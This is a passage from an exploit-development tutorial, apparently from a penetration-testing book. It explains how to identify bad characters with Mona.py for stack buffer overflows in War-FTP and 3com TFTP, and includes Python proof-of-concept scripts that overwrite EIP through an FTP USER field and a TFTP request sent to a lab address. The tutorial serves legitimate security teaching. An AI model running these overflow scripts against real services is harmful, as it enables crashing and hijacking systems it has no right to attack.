
Remember the next bad character 40 caused the program to reject the username, so you will need to tell Mona.py to remove the 40 as well when we build the next bytearray with Mona.py.
!mona bytearray -cpb "\x00\x0a\x0d\x40" |
Update the exploit accordingly and run it.
#!/usr/bin/python
import socket
import sys
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
offset_to_eip = 485
total_size = 1100
buffer = "A" * offset_to_eip
buffer += "BBBB"
buffer += badchars
buffer += "A" * (total_size - len(buffer))
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(('192.168.20.103',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\n')
response = s.recv(1024)
print response
s.send('PASS PASSWORD\r\n')
s.close()
|

Mona.py finds the byte array unmodified at the specified memory location.
Dealing with Space Issues
In the War-FTP example we had plenty of space after the saved return pointer overwrite to put our entire badchar string in the exploit string. Now let’s look at an example where we do not have the necessary 256 characters to work with. In Chapter 19 of my book we fuzz and build a Metasploit module for 3com TFTP 2.0.1.
To install 3com TFTP copy 3CTftpSvc and 3comTftpSvcCtrl to C:\WINDOWS.
Open 3CTftpSvcCtrl (blue 3 icon) and click Install Service followed by Start Service. You will need to return here to restart the service after a crash.
The code below will crash 3com TFTP with BBBB in EIP.
#!/usr/bin/python
import socket
offset_to_eip = 473
total_size = 500
buffer = "A" * offset_to_eip
buffer += "BBBB"
buffer += "C" * (total_size - len(buffer))
packet = "\x00\x02" + "\x41" + "\x00" + buffer + "\x00"
s=socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(packet,('192.168.20.103',69))
response = s.recvfrom(2048)
print response
|
Look at the stack and you will see 23 C’s.

We are going to need 256 characters for our bad character string, but if we try to up the C’s at the end just a little to 50, the program doesn’t even crash anymore. Clearly we will not be able to fit the entire 256 characters after the saved return pointer overwrite.
We can tell Mona.py to only create part of the byte array at a time. For example,
!mona bytearray -cpb "\x00\x20..\xff" |
will create a byte array of 01 through 1f. Add the byte array to the exploit as in the previous example.
#!/usr/bin/python
import socket
bytearray = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
offset_to_eip = 473
total_size = 500
buffer = "A" * offset_to_eip
buffer += "BBBB"
buffer += bytearray
packet = "\x00\x02" + "\x41" + "\x00" + buffer + "\x00"
s=socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(packet,('192.168.20.103',69))
response = s.recvfrom(2048)
print response
|
Run the exploit then find the correct memory address in the stack just after the 42424242 saved return pointer overwrite. Then run
!mona compare -f c:\logs\3CTftpSvc\bytearray.txt -a 00A5E9A8 |
You will see that all of the bytes have printed correctly.

Then you would use Mona to create the next few bytes with
!mona bytearray –cpb "\x00..\x1f\x40..\xff" |
which will create a byte array of 20 through 3f. And so on and so forth until you have tried the entire character set.



